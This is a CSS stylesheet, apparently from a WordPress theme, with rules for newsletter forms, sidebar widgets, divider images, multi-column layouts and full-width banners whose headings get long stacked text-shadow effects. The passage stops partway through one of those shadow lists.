.miss_newsletter .cbox .form-error, .miss_newsletter .cbox .checkbox {
	clear: both
}
.miss_newsletter .cbox .form-error label, .miss_newsletter .cbox .checkbox label {
	float: left;
	clear: right;
	padding-left: 5px
}
.widget.widget_archive, .widget.widget_categories {
	position: relative
}
.widget.widget_archive select, .widget.widget_categories select {
	appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	width: 100%;
	background-color: transparent
}
.widget li.recentcomments {
	padding-left: 5px
}
.widget li.recentcomments:before {
	margin-left: 5px;
	margin-right: 5px;
	content: '\e155';
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_recent_entries li {
	padding-left: 5px
}
.widget.widget_recent_entries li:before {
	content: '\e4a0';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_recent_entries li a {
	padding-left: 5px
}
.widget.widget_archive li {
	padding-left: 5px
}
.widget.widget_archive li:before {
	content: '\e101';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_archive li a {
	padding-left: 5px
}
.widget.widget_categories li {
	padding-left: 5px
}
.widget.widget_categories li:before {
	content: '\e12b';
	margin-left: 5px;
	opacity: 0.2;
	font-family: 'moon'
}
.widget.widget_categories li a {
	padding-left: 5px
}
.divider_padding {
	padding-bottom: 40px
}
.divider_dotted {
	height: 29px;
	background-image: url(../images/lines/dotted.png);
	background-repeat: repeat-x;
	background-position: left center
}
.divider {
	background: url(../images/shortcodes/lines/inset_line.png) left center no-repeat;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider2 {
	background: url(../images/shortcodes/lines/inset_line4.png) left center no-repeat;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider3 {
	background: url(../images/shortcodes/lines/divider3.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider4 {
	background: url(../images/shortcodes/lines/divider4.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider5 {
	background: url(../images/shortcodes/lines/inset_line5.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.divider6 {
	background: url(../images/shortcodes/lines/inset_line6.png) center center repeat-x;
	clear: both;
	display: block;
	height: 20px;
	margin: 30px 0;
	text-align: right;
	width: 100%
}
.top {
	background-position: right center
}
.top a {
	color: #ccc;
	display: block;
	font-size: 8px;
	line-height: 18px;
	text-transform: uppercase;
	text-decoration: none
}
.top a:hover {
	text-decoration: none
}
hr {
	margin-top: 20px;
	margin-bottom: 19px;
	background: #eee;
	color: #eee;
	border: none;
	height: 1px
}
.auto_column {
	-moz-column-gap: 20px;
	-webkit-column-gap: 20px;
	column-gap: 20px;
	-ms-column-gap: 20px;
	-o-column-gap: 20px
}
.auto_column.col2 {
	column-count: 2;
	-moz-column-count: 2;
	-webkit-column-count: 2;
	-ms-column-count: 2;
	-o-column-count: 2
}
.auto_column.col3 {
	column-count: 3;
	-moz-column-count: 3;
	-webkit-column-count: 3;
	-ms-column-count: 3;
	-o-column-count: 3
}
.auto_column.col4 {
	column-count: 4;
	-moz-column-count: 4;
	-webkit-column-count: 4;
	-ms-column-count: 4;
	-o-column-count: 4
}
.auto_column.col5 {
	column-count: 5;
	-moz-column-count: 5;
	-webkit-column-count: 5;
	-ms-column-count: 5;
	-o-column-count: 5
}
.auto_column.col6 {
	column-count: 6;
	-moz-column-count: 6;
	-webkit-column-count: 6;
	-ms-column-count: 6;
	-o-column-count: 6
}
.auto_column.col7 {
	column-count: 7;
	-moz-column-count: 7;
	-webkit-column-count: 7;
	-ms-column-count: 7;
	-o-column-count: 7
}
.auto_column.col8 {
	column-count: 8;
	-moz-column-count: 8;
	-webkit-column-count: 8;
	-ms-column-count: 8;
	-o-column-count: 8
}
.auto_column.col9 {
	column-count: 9;
	-moz-column-count: 9;
	-webkit-column-count: 9;
	-ms-column-count: 9;
	-o-column-count: 9
}
.main_content .wpb_content_element, .main_content ul.wpb_thumbnails-fluid>li, .main_content .last_toggle_el_margin, .main_content .wpb_button {
	margin-bottom: 0px
}
.fullwidthbanner {
	position: static;
	width: 100%
}
.fullwidthbanner.nomargins {
	margin-bottom: 0;
	padding-bottom: 0
}
.fullwidthbanner .banner {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	position: absolute;
	width: 100%;
	left: 0px;
	background-position: center;
	background-repeat: repeat
}
.fullwidthbanner .flat-shadow {
	overflow: hidden
}
.fullwidthbanner .flat-shadow img, .fullwidthbanner .flat-shadow .btn, .fullwidthbanner .flat-shadow .btn2 {
	z-index: 1
}
.fullwidthbanner .flat-shadow .inverse h1, .fullwidthbanner .flat-shadow .inverse h2, .fullwidthbanner .flat-shadow .inverse h3, .fullwidthbanner .flat-shadow .inverse h4, .fullwidthbanner .flat-shadow .inverse h5, .fullwidthbanner .flat-shadow .inverse h6 {
	position: relative;
	z-index: -1;
	text-shadow: -1px 1px 1px rgba(30,30,30,0.3), -2px 2px 1px rgba(30,30,30,0.3), -3px 3px 1px rgba(30,30,30,0.3), -4px 4px 1px rgba(30,30,30,0.3), -5px 5px 1px rgba(30,30,30,0.3), -6px 6px 1px rgba(30,30,30,0.3), -7px 7px 1px rgba(30,30,30,0.3), -8px 8px 1px rgba(30,30,30,0.3), -9px 9px 1px rgba(30,30,30,0.3), -10px 10px 1px rgba(30,30,30,0.3), -11px 11px 1px rgba(30,30,30,0.3), -12px 12px 1px rgba(30,30,30,0.3), -13px 13px 1px rgba(30,30,30,0.3), -14px 14px 1px rgba(30,30,30,0.3), -15px 15px 1px rgba(30,30,30,0.3), -16px 16px 1px rgba(30,30,30,0.3), -17px 17px 1px rgba(30,30,30,0.3), -18px 18px 1px rgba(30,30,30,0.3), -19px 19px 1px rgba(30,30,30,0.3), -20px 20px 1px rgba(30,30,30,0.3), -21px 21px 1px rgba(30,30,30,0.3), -22px 22px 1px rgba(30,30,30,0.3), -23px 23px 1px rgba(30,30,30,0.3), -24px 24px 1px rgba(30,30,30,0.3), -25px 25px 1px rgba(30,30,30,0.3), -26px 26px 1px rgba(30,30,30,0.3), -27px 27px 1px rgba(30,30,30,0.3), -28px 28px 1px rgba(30,30,30,0.3), -29px 29px 1px rgba(30,30,30,0.3), -30px 30px 1px rgba(30,30,30,0.3), -31px 31px 1px rgba(30,30,30,0.3), -32px 32px 1px rgba(30,30,30,0.3), -33px 33px 1px rgba(30,30,30,0.3), -34px 34px 1px rgba(30,30,30,0.3), -35px 35px 1px rgba(30,30,30,0.3), -36px 36px 1px rgba(30,30,30,0.3), -37px 37px 1px rgba(30,30,30,0.3), -38px 38px 1px rgba(30,30,30,0.3), -39px 39px 1px rgba(30,30,30,0.3), -40px 40px 1px rgba(30,30,30,0.3), -41px 41px 1px rgba(30,30,30,0.3), -42px 42px 1px rgba(30,30,30,0.3), -43px 43px 1px rgba(30,30,30,0.3), -44px 44px 1px rgba(30,30,30,0.3), -45px 45px 1px rgba(30,30,30,0.3), -46px 46px 1px rgba(30,30,30,0.3), -47px 47px 1px rgba(30,30,30,0.3), -48px 48px 1px rgba(30,30,30,0.3), -49px 49px 1px rgba(30,30,30,0.3), -50px 50px 1px rgba(30,30,30,0.3), -51px 51px 1px rgba(30,30,30,0.3), -52px 52px 1px rgba(30,30,30,0.3), -53px 53px 1px rgba(30,30,30,0.3), -54px 54px 1px rgba(30,30,30,0.3), -55px 55px 1px rgba(30,30,30,0.3), -56px 56px 1px rgba(30,30,30,0.3), -57px 57px 1px rgba(30,30,30,0.3), -58px 58px 1px rgba(30,30,30,0.3), -59px 59px 1px rgba(30,30,30,0.3), -60px 60px 1px rgba(30,30,30,0.3), -61px 61px 1px rgba(30,30,30,0.3), -62px 62px 1px rgba(30,30,30,0.3), -63px 63px 1px rgba(30,30,30,0.3), -64px 64px 1px rgba(30,30,30,0.3), -65px 65px 1px rgba(30,30,30,0.3), -66px 66px 1px rgba(30,30,30,0.3), -67px 67px 1px rgba(30,30,30,0.3), -68px 68px 1px rgba(30,30,30,0.3), -69px 69px 1px rgba(30,30,30,0.3), -70px 70px 1px rgba(30,30,30,0.3), -71px 71px 1px rgba(30,30,30,0.3), -72px 72px 1px rgba(30,30,30,0.3), -73px 73px 1px rgba(30,30,30,0.3), -74px 74px 1px rgba(30,30,30,0.3), -75px 75px 1px rgba(30,30,30,0.3), -76px 76px 1px rgba(30,30,30,0.3), -77px 77px 1px rgba(30,30,30,0.3), -78px 78px 1px rgba(30,30,30,0.3), -79px 79px 1px rgba(30,30,30,0.3), -80px 80px 1px rgba(30,30,30,0.3), -81px 81px 1px rgba(30,30,30,0.3), -82px 82px 1px rgba(30,30,30,0.3), -83px 83px 1px rgba(30,30,30,0.3), -84px 84px 1px rgba(30,30,30,0.3), -85px 85px 1px rgba(30,30,30,0.3), -86px 86px 1px rgba(30,30,30,0.3), -87px 87px 1px rgba(30,30,30,0.3), -88px 88px 1px rgba(30,30,30,0.3), -89px 89px 1px rgba(30,30,30,0.3), -90px 90px 1px rgba(30,30,30,0.3), -91px 91px 1px rgba(30,30,30,0.3), -92px 92px 1px rgba(30,30,30,0.3), -93px 93px 1px rgba(30,30,30,0.3), -94px 94px 1px rgba(30,30,30,0.3), -95px 95px 1px rgba(30,30,30,0.3), -96px 96px 1px rgba(30,30,30,0.3), -97px 97px 1px rgba(30,30,30,0.3), -98px 98px 1px rgba(30,30,30,0.3), -99px 99px 1px rgba(30,30,30,0.3), -100px 100px 1px rgba(30,30,30,0.3), -101px 101px 1px rgba(30,30,30,0.3), -102px 102px 1px rgba(30,30,30,0.3), -103px 103px 1px rgba(30,30,30,0.3), -104px 104px 1px rgba(30,30,30,0.3), -105px 105px 1px rgba(30,30,30,0.3), -106px 106px 1px rgba(30,30,30,0.3), -107px 107px 1px rgba(30,30,30,0.3), -108px 108px 1px rgba(30,30,30,0.3), -109px 109px 1px rgba(30,30,30,0.3), -110px 110px 1px rgba(30,30,30,0.3), -111px 111px 1px rgba(30,30,30,0.3), -112px 112px 1px rgba(30,30,30,0.3), -113px 113px 1px rgba(30,30,30,0.3), -114px 114px 1px rgba(30,30,30,0.3), -115px 115px 1px rgba(30,30,30,0.3), -116px 116px 1px rgba(30,30,30,0.3), -117px 117px 1px rgba(30,30,30,0.3), -118px 118px 1px rgba(30,30,30,0.3), -119px 119px 1px rgba(30,30,30,0.3), -120px 120px 1px rgba(30,30,30,0.3), -121px 121px 1px rgba(30,30,30,0.3), -122px 122px 1px rgba(30,30,30,0.3), -123px 123px 1px rgba(30,30,30,0.3), -124px 124px 1px rgba(30,30,30,0.3), -125px 125px 1px rgba(30,30,30,0.3), -126px 126px 1px rgba(30,30,30,0.3), -127px 127px 1px rgba(30,30,30,0.3), -128px 128px 1px rgba(30,30,30,0.3), -129px 129px 1px rgba(30,30,30,0.3), -130px 130px 1px rgba(30,30,30,0.3), -131px 131px 1px rgba(30,30,30,0.3), -132px 132px 1px rgba(30,30,30,0.3), -133px 133px 1px rgba(30,30,30,0.3), -134px 134px 1px rgba(30,30,30,0.3), -135px 135px 1px rgba(30,30,30,0.3), -136px 136px 1px rgba(30,30,30,0.3), -137px 137px 1px rgba(30,30,30,0.3), -138px 138px 1px rgba(30,30,30,0.3), -139px 139px 1px rgba(30,30,30,0.3), -140px 140px 1px rgba(30,30,30,0.3), -141px 141px 1px rgba(30,30,30,0.3), -142px 142px 1px rgba(30,30,30,0.3), -143px 143px 1px rgba(30,30,30,0.3), -144px 144px 1px rgba(30,30,30,0.3), -145px 145px 1px rgba(30,30,30,0.3), -146px 146px 1px rgba(30,30,30,0.3), -147px 147px 1px rgba(30,30,30,0.3), -148px 148px 1px rgba(30,30,30,0.3), -149px 149px 1px rgba(30,30,30,0.3), -150px 150px 1px rgba(30,30,30,0.3), -151px 151px 1px rgba(30,30,30,0.3), -152px 152px 1px rgba(30,30,30,0.3), -153px 153px 1px rgba(30,30,30,0.3), -154px 154px 1px rgba(30,30,30,0.3), -155px 155px 1px rgba(30,30,30,0.3), -156px 156px 1px rgba(30,30,30,0.3), -157px 157px 1px rgba(30,30,30,0.3), -158px 158px 1px rgba(30,30,30,0.3), -159px 159px 1px rgba(30,30,30,0.3), -160px 160px 1px rgba(30,30,30,0.3), -161px 161px 1px rgba(30,30,30,0.3), -162px 162px 1px rgba(30,30,30,0.3), -163px 163px 1px rgba(30,30,30,0.3), -164px 164px 1px rgba(30,30,30,0.3), -165px 165px 1px rgba(30,30,30,0.3), -166px 166px 1px rgba(30,30,30,0.3), -167px 167px 1px rgba(30,30,30,0.3), -168px 168px 1px rgba(30,30,30,0.3), -169px 169px 1px rgba(30,30,30,0.3), -170px 170px 1px rgba(30,30,30,0.3), -171px 171px 1px rgba(30,30,30,0.3), -172px 172px 1px rgba(30,30,30,0.3), -173px 173px 1px rgba(30,30,30,0.3), -174px 174px 1px rgba(30,30,30,0.3), -175px 175px 1px rgba(30,30,30,0.3), -176px 176px 1px rgba(30,30,30,0.3), -177px 177px 1px rgba(30,30,30,0.3), -178px 178px 1px rgba(30,30,30,0.3), -179px 179px 1px rgba(30,30,30,0.3), -180px 180px 1px rgba(30,30,30,0.3), -181px 181px 1px rgba(30,30,30,0.3), -182px 182px 1px rgba(30,30,30,0.3), -183px 183px 1px rgba(30,30,30,0.3), -184px 184px 1px rgba(30,30,30,0.3), -185px 185px 1px rgba(30,30,30,0.3), -186px 186px 1px rgba(30,30,30,0.3), -187px 187px 1px rgba(30,30,30,0.3), -188px 188px 1px rgba(30,30,30,0.3), -189px 189px 1px rgba(30,30,30,0.3), -190px 190px 1px rgba(30,30,30,0.3), -191px 191px 1px rgba(30,30,30,0.3), -192px 192px 1px rgba(30,30,30,0.3), -193px 193px 1px rgba(30,30,30,0.3), -194px 194px 1px rgba(30,30,30,0.3), -195px 195px 1px rgba(30,30,30,0.3), -196px 196px 1px rgba(30,30,30,0.3), -197px 197px 1px rgba(30,30,30,0.3), -198px 198px 1px rgba(30,30,30,0.3), -199px 199px 1px rgba(30,30,30,0.3), -200px 200px 1px rgba(30,30,30,0.3), -201px 201px 1px rgba(30,30,30,0.3), -202px 202px 1px rgba(30,30,30,0.3), -203px 203px 1px rgba(30,30,30,0.3), -204px 204px 1px rgba(30,30,30,0.3), -205px 205px 1px rgba(30,30,30,0.3), -206px 206px 1px rgba(30,30,30,0.3), -207px 207px 1px rgba(30,30,30,0.3), -208px 208px 1px rgba(30,30,30,0.3), -209px 209px 1px rgba(30,30,30,0.3), -210px 210px 1px rgba(30,30,30,0.3), -211px 211px 1px rgba(30,30,30,0.3), -212px 212px 1px rgba(30,30,30,0.3), -213px 213px 1px rgba(30,30,30,0.3), -214px 214px 1px rgba(30,30,30,0.3), -215px 215px 1px rgba(30,30,30,0.3), -216px 216px 1px rgba(30,30,30,0.3), -217px 217px 1px rgba(30,30,30,0.3), -218px 218px 1px rgba(30,30,30,0.3), -219px 219px 1px rgba(30,30,30,0.3), -220px 220px 1px rgba(30,30,30,0.3), -221px 221px 1px rgba(30,30,30,0.3), -222px 222px 1px rgba(30,30,30,0.3), -223px 223px 1px rgba(30,30,30,0.3), -224px 224px 1px rgba(30,30,30,0.3), -225px 225px 1px rgba(30,30,30,0.3), -226px 226px 1px rgba(30,30,30,0.3), -227px 227px 1px rgba(30,30,30,0.3), -228px 228px 1px rgba(30,30,30,0.3), -229px 229px 1px rgba(30,30,30,0.3), -230px 230px 1px rgba(30,30,30,0.3), -231px 231px 1px rgba(30,30,30,0.3), -232px 232px 1px rgba(30,30,30,0.3), -233px 233px 1px rgba(30,30,30,0.3), -234px 234px 1px rgba(30,30,30,0.3), -235px 235px 1px rgba(30,30,30,0.3), -236px 236px 1px rgba(30,30,30,0.3), -237px 237px 1px rgba(30,30,30,0.3), -238px 238px 1px rgba(30,30,30,0.3), -239px 239px 1px rgba(30,30,30,0.3), -240px 240px 1px rgba(30,30,30,0.3), -241px 241px 1px rgba(30,30,30,0.3), -242px 242px 1px rgba(30,30,30,0.3), -243px 243px 1px rgba(30,30,30,0.3), -244px 244px 1px rgba(30,30,30,0.3), -245px 245px 1px rgba(30,30,30,0.3), -246px 246px 1px rgba(30,30,30,0.3), -247px 247px 1px rgba(30,30,30,0.3), -248px 248px 1px rgba(30,30,30,0.3), -249px 249px 1px rgba(30,30,30,0.3), -250px 250px 1px rgba(30,30,30,0.3), -251px 251px 1px rgba(30,30,30,0.3), -252px 252px 1px rgba(30,30,30,0.3), -253px 253px 1px rgba(30,30,30,0.3), -254px 254px 1px rgba(30,30,30,0.3), -255px 255px 1px rgba(30,30,30,0.3), -256px 256px 1px rgba(30,30,30,0.3), -257px 257px 1px rgba(30,30,30,0.3), -258px 258px 1px rgba(30,30,30,0.3), -259px 259px 1px rgba(30,30,30,0.3), -260px 260px 1px rgba(30,30,30,0.3), -261px 261px 1px rgba(30,30,30,0.3), -262px 262px 1px rgba(30,30,30,0.3), -263px 263px 1px rgba(30,30,30,0.3), -264px 264px 1px rgba(30,30,30,0.3), -265px 265px 1px rgba(30,30,30,0.3), -266px 266px 1px rgba(30,30,30,0.3), -267px 267px 1px rgba(30,30,30,0.3), -268px 268px 1px rgba(30,30,30,0.3), -269px 269px 1px rgba(30,30,30,0.3), -270px 270px 1px rgba(30,30,30,0.3), -271px 271px 1px rgba(30,30,30,0.3), -272px 272px 1px rgba(30,30,30,0.3), -273px 273px 1px rgba(30,30,30,0.3), -274px 274px 1px rgba(30,30,30,0.3), -275px 275px 1px rgba(30,30,30,0.3), -276px 276px 1px rgba(30,30,30,0.3), -277px 277px 1px rgba(30,30,30,0.3), -278px 278px 1px rgba(30,30,30,0.3), -279px 279px 1px rgba(30,30,30,0.3), -280px 280px 1px rgba(30,30,30,0.3), -281px 281px 1px rgba(30,30,30,0.3), -282px 282px 1px rgba(30,30,30,0.3), -283px 283px 1px rgba(30,30,30,0.3), -284px 284px 1px rgba(30,30,30,0.3), -285px 285px 1px rgba(30,30,30,0.3), -286px 286px 1px rgba(30,30,30,0.3), -287px 287px 1px rgba(30,30,30,0.3), -288px 288px 1px rgba(30,30,30,0.3), -289px 289px 1px rgba(30,30,30,0.3), -290px 290px 1px rgba(30,30,30,0.3), -291px 291px 1px rgba(30,30,30,0.3), -292px 292px 1px rgba(30,30,30,0.3), -293px 293px 1px rgba(30,30,30,0.3), -294px 294px 1px rgba(30,30,30,0.3), -295px 295px 1px rgba(30,30,30,0.3), -296px 296px 1px rgba(30,30,30,0.3), -297px 297px 1px rgba(30,30,30,0.3), -298px 298px 1px rgba(30,30,30,0.3), -299px 299px 1px rgba(30,30,30,0.3), -300px 300px 1px rgba(30,30,30,0.3), -301px 301px 1px rgba(30,30,30,0.3), -302px 302px 1px rgba(30,30,30,0.3), -303px 303px 1px rgba(30,30,30,0.3), -304px 304px 1px rgba(30,30,30,0.3), -305px 305px 1px rgba(30,30,30,0.3), -306px 306px 1px rgba(30,30,30,0.3), -307px 307px 1px rgba(30,30,30,0.3), -308px 308px 1px rgba(30,30,30,0.3), -309px 309px 1px rgba(30,30,30,0.3), -310px 310px 1px rgba(30,30,30,0.3), -311px 311px 1px rgba(30,30,30,0.3), -312px 312px 1px rgba(30,30,30,0.3), -313px 313px 1px rgba(30,30,30,0.3), -314px 314px 1px rgba(30,30,30,0.3), -315px 315px 1px rgba(30,30,30,0.3), -316px 316px 1px rgba(30,30,30,0.3), -317px 317px 1px rgba(30,30,30,0.3), -318px 318px 1px rgba(30,30,30,0.3), -319px 319px 1px rgba(30,30,30,0.3), -320px 320px 1px rgba(30,30,30,0.3), -321px 321px 1px rgba(30,30,30,0.3), -322px 322px 1px rgba(30,30,30,0.3), -323px 323px 1px rgba(30,30,30,0.3), -324px 324px 1px rgba(30,30,30,0.3), -325px 325px 1px rgba(30,30,30,0.3), -326px 326px 1px rgba(30,30,30,0.3), -327px 327px 1px rgba(30,30,30,0.3), -328px 328px 1px rgba(30,30,30,0.3), -329px 329px 1px rgba(30,30,30,0.3), -330px 330px 1px rgba(30,30,30,0.3), -331px 331px 1px rgba(30,30,30,0.3), -332px 332px 1px rgba(30,30,30,0.3), -333px 333px 1px rgba(30,30,30,0.3), -334px 334px 1px rgba(30,30,30,0.3), -335px 335px 1px rgba(30,30,30,0.3), -336px 336px 1px rgba(30,30,30,0.3), -337px 337px 1px rgba(30,30,30,0.3), -338px 338px 1px rgba(30,30,30,0.3), -339px 339px 1px rgba(30,30,30,0.3), -340px 340px 1px rgba(30,30,30,0.3), -341px 341px 1px rgba(30,30,30,0.3), -342px 342px 1px rgba(30,30,30,0.3), -343px 343px 1px rgba(30,30,30,0.3), -344px 344px 1px rgba(30,30,30,0.3), -345px 345px 1px rgba(30,30,30,0.3), -346px 346px 1px rgba(30,30,30,0.3), -347px 347px 1px rgba(30,30,30,0.3), -348px 348px 1px rgba(30,30,30,0.3), -349px 349px 1px rgba(30,30,30,0.3), -350px 350px 1px rgba(30,30,30,0.3), -351px 351px 1px rgba(30,30,30,0.3), -352px 352px 1px rgba(30,30,30,0.3), -353px 353px 1px rgba(30,30,30,0.3), -354px 354px 1px rgba(30,30,30,0.3), -355px 355px 1px rgba(30,30,30,0.3), -356px 356px 1px rgba(30,30,30,0.3), -357px 357px 1px rgba(30,30,30,0.3), -358px 358px 1px rgba(30,30,30,0.3), -359px 359px 1px rgba(30,30,30,0.3), -360px 360px 1px rgba(30,30,30,0.3), -361px 361px 1px rgba(30,30,30,0.3), -362px 362px 1px rgba(30,30,30,0.3), -363px 363px 1px rgba(30,30,30,0.3), -364px 364px 1px rgba(30,30,30,0.3), -365px 365px 1px rgba(30,30,30,0.3), -366px 366px 1px rgba(30,30,30,0.3), -367px 367px 1px rgba(30,30,30,0.3), -368px 368px 1px rgba(30,30,30,0.3), -369px 369px 1px rgba(30,30,30,0.3), -370px 370px 1px rgba(30,30,30,0.3), -371px 371px 1px rgba(30,30,30,0.3), -372px 372px 1px rgba(30,30,30,0.3), -373px 373px 1px rgba(30,30,30,0.3), -374px 374px 1px rgba(30,30,30,0.3), -375px 375px 1px rgba(30,30,30,0.3), -376px 376px 1px rgba(30,30,30,0.3), -377px 377px 1px rgba(30,30,30,0.3), -378px 378px 1px rgba(30,30,30,0.3), -379px 379px 1px rgba(30,30,30,0.3), -380px 380px 1px rgba(30,30,30,0.3), -381px 381px 1px rgba(30,30,30,0.3), -382px 382px 1px rgba(30,30,30,0.3), -383px 383px 1px rgba(30,30,30,0.3), -384px 384px 1px rgba(30,30,30,0.3), -385px 385px 1px rgba(30,30,30,0.3), -386px 386px 1px rgba(30,30,30,0.3), -387px 387px 1px rgba(30,30,30,0.3), -388px 388px 1px rgba(30,30,30,0.3), -389px 389px 1px rgba(30,30,30,0.3), -390px 390px 1px rgba(30,30,30,0.3), -391px 391px 1px rgba(30,30,30,0.3), -392px 392px 1px rgba(30,30,30,0.3), -393px 393px 1px rgba(30,30,30,0.3), -394px 394px 1px rgba(30,30,30,0.3), -395px 395px 1px rgba(30,30,30,0.3), -396px 396px 1px rgba(30,30,30,0.3), -397px 397px 1px rgba(30,30,30,0.3), -398px 398px 1px rgba(30,30,30,0.3), -399px 399px 1px rgba(30,30,30,0.3)
}
.fullwidthbanner .flat-shadow h1, .fullwidthbanner .flat-shadow h2, .fullwidthbanner .flat-shadow h3, .fullwidthbanner .flat-shadow h4, .fullwidthbanner .flat-shadow h5, .fullwidthbanner .flat-shadow h6 {
	position: relative;
	z-index: -1;
	text-shadow: -1px 1px 1px rgba(240,240,240,0.3), -2px 2px 1px rgba(240,240,240,0.3), -3px 3px 1px rgba(240,240,240,0.3), -4px 4px 1px rgba(240,240,240,0.3), -5px 5px 1px rgba(240,240,240,0.3), -6px 6px 1px rgba(240,240,240,0.3), -7px 7px 1px rgba(240,240,240,0.3), -8px 8px 1px rgba(240,240,240,0.3), -9px 9px 1px rgba(240,240,240,0.3), -10px 10px 1px rgba(240,240,240,0.3), -11px 11px 1px rgba(240,240,240,0.3), -12px 12px 1px rgba(240,240,240,0.3), -13px 13px 1px rgba(240,240,240,0.3), -14px 14px 1px rgba(240,240,240,0.3), -15px 15px 1px rgba(240,240,240,0.3), -16px 16px 1px rgba(240,240,240,0.3), -17px 17px 1px rgba(240,240,240,0.3), -18px 18px 1px rgba(240,240,240,0.3), -19px 19px 1px rgba(240,240,240,0.3), -20px 20px 1px rgba(240,240,240,0.3), -21px 21px 1px rgba(240,240,240,0.3), -22px 22px 1px rgba(240,240,240,0.3), -23px 23px 1px rgba(240,240,240,0.3), -24px 24px 1px rgba(240,240,240,0.3), -25px 25px 1px rgba(240,240,240,0.3), -26px 26px 1px rgba(240,240,240,0.3), -27px 27px 1px rgba(240,240,240,0.3), -28px 28px 1px rgba(240,240,240,0.3), -29px 29px 1px rgba(240,240,240,0.3), -30px 30px 1px rgba(240,240,240,0.3), -31px 31px 1px rgba(240,240,240,0.3), -32px 32px 1px rgba(240,240,240,0.3), -33px 33px 1px rgba(240,240,240,0.3), -34px 34px 1px rgba(240,240,240,0.3), -35px 35px 1px rgba(240,240,240,0.3), -36px 36px 1px rgba(240,240,240,0.3), -37px 37px 1px rgba(240,240,240,0.3), -38px 38px 1px rgba(240,240,240,0.3), -39px 39px 1px rgba(240,240,240,0.3), -40px 40px 1px rgba(240,240,240,0.3), -41px 41px 1px rgba(240,240,240,0.3), -42px 42px 1px rgba(240,240,240,0.3), -43px 43px 1px rgba(240,240,240,0.3), -44px 44px 1px rgba(240,240,240,0.3), -45px 45px 1px rgba(240,240,240,0.3), -46px 46px 1px rgba(240,240,240,0.3), -47px 47px 1px rgba(240,240,240,0.3), -48px 48px 1px rgba(240,240,240,0.3), -49px 49px 1px rgba(240,240,240,0.3), -50px 50px 1px rgba(240,240,240,0.3), -51px 51px 1px rgba(240,240,240,0.3), -52px 52px 1px rgba(240,240,240,0.3), -53px 53px 1px rgba(240,240,240,0.3), -54px 54px 1px rgba(240,240,240,0.3), -55px 55px 1px rgba(240,240,240,0.3), -56px 56px 1px rgba(240,240,240,0.3), -57px 57px 1px rgba(240,240,240,0.3), -58px 58px 1px rgba(240,240,240,0.3), -59px 59px 1px rgba(240,240,240,0.3), -60px 60px 1px rgba(240,240,240,0.3), -61px 61px 1px rgba(240,240,240,0.3), -62px 62px 1px rgba(240,240,240,0.3), -63px 63px 1px rgba(240,240,240,0.3), -64px 64px 1px rgba(240,240,240,0.3), -65px 65px 1px rgba(240,240,240,0.3), -66px 66px 1px rgba(240,240,240,0.3), -67px 67px 1px rgba(240,240,240,0.3), -68px 68px 1px rgba(240,240,240,0.3), -69px 69px 1px rgba(240,240,240,0.3), -70px 70px 1px rgba(240,240,240,0.3), -71px 71px 1px rgba(240,240,240,0.3), -72px 72px 1px rgba(240,240,240,0.3), -73px 73px 1px rgba(240,240,240,0.3), -74px 74px 1px rgba(240,240,240,0.3), -75px 75px 1px rgba(240,240,240,0.3), -76px 76px 1px rgba(240,240,240,0.3), -77px 77px 1px rgba(240,240,240,0.3), -78px 78px 1px rgba(240,240,240,0.3), -79px 79px 1px rgba(240,240,240,0.3), -80px 80px 1px rgba(240,240,240,0.3), -81px 81px 1px rgba(240,240,240,0.3), -82px 82px 1px rgba(240,240,240,0.3), -83px 83px 1px rgba(240,240,240,0.3), -84px 84px 1px rgba(240,240,240,0.3), -85px 85px 1px rgba(240,240,240,0.3), -86px 86px 1px rgba(240,240,240,0.3), -87px 87px 1px rgba(240,240,240,0.3), -88px 88px 1px rgba(240,240,240,0.3), -89px 89px 1px rgba(240,240,240,0.3), -90px 90px 1px rgba(240,240,240,0.3), -91px 91px 1px rgba(240,240,240,0.3), -92px 92px 1px rgba(240,240,240,0.3), -93px 93px 1px rgba(240,240,240,0.3), -94px 94px 1px rgba(240,240,240,0.3), -95px 95px 1px rgba(240,240,240,0.3), -96px 96px 1px rgba(240,240,240,0.3), -97px 97px 1px rgba(240,240,240,0.3), -98px 98px 1px rgba(240,240,240,0.3), -99px 99px 1px rgba(240,240,240,0.3), -100px 100px 1px rgba(240,240,240,0.3), -101px 101px 1px rgba(240,240,240,0.3), -102px 102px 1px rgba(240,240,240,0.3), -103px 103px 1px rgba(240,240,240,0.3), -104px 104px 1px rgba(240,240,240,0.3), -105px 105px 1px rgba(240,240,240,0.3), -106px 106px 1px rgba(240,240,240,0.3), -107px 107px 1px rgba(240,240,240,0.3), -108px 108px 1px rgba(240,240,240,0.3), -109px 109px 1px rgba(240,240,240,0.3), -110px 110px 1px rgba(240,240,240,0.3), -111px 111px 1px rgba(240,240,240,0.3), -112px 112px 1px rgba(240,240,240,0.3), -113px 113px 1px rgba(240,240,240,0.3), -114px 114px 1px rgba(240,240,240,0.3), -115px 115px 1px rgba(240,240,240,0.3), -116px 116px 1px rgba(240,240,240,0.3), -117px 117px 1px rgba(240,240,240,0.3), -118px 118px 1px rgba(240,240,240,0.3), -119px 119px 1px rgba(240,240,240,0.3), -120px 120px 1px rgba(240,240,240,0.3), -121px 121px 1px rgba(240,240,240,0.3), -122px 122px 1px rgba(240,240,240,0.3), -123px 123px 1px rgba(240,240,240,0.3), -124px 124px 1px rgba(240,240,240,0.3), -125px 125px 1px rgba(240,240,240,0.3), -126px 126px 1px rgba(240,240,240,0.3), -127px 127px 1px rgba(240,240,240,0.3), -128px 128px 1px rgba(240,240,240,0.3), -129px 129px 1px rgba(240,240,240,0.3), -130px 130px 1px rgba(240,240,240,0.3), -131px 131px 1px rgba(240,240,240,0.3), -132px 132px 1px rgba(240,240,240,0.3), -133px 133px 1px 